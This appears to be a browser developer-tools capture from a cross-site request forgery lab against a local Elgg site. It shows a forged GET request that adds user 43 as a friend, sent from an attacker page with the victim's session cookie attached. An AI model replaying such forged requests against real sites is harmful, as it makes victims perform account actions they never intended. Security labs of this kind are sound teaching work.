 Request URL: http://www.csrflabelgg.com/action/friends/add?friend=43
Request method: GET
Remote address: 127.0.0.1:80
Status code: 302 Found Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Content-Type: text/html;charset=utf-8
Date: Thu, 08 Apr 2021 10:47:26 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Location: http://www.csrflabattacker.com/task2.html
Pragma: no-cache
Server: Apache/2.4.18 (Ubuntu)
Request headers (356 B)
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: Elgg=ngoqg0qkrfgnacmra7r9p0jpp7
Host: www.csrflabelgg.com
Referer: http://www.csrflabattacker.com/task2.html
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linu…) Gecko/20100101
Firefox/60.0